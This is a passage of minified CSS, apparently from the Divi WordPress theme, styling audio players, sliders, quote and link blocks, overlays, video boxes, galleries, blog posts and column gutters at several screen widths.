.et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;-webkit-transform:scale(1);transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;-ms-flex-wrap:wrap;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 